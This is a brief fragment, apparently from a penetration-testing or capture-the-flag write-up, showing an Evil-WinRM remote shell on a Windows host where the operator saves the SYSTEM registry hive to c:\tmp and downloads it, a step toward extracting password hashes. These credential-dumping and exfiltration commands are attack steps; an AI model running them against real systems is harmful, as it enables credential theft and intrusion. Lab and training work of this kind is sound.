 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\system c:\tmp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cd c:\tmp
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2025 10:06 PM 20492288 system
*Evil-WinRM* PS C:\tmp> download system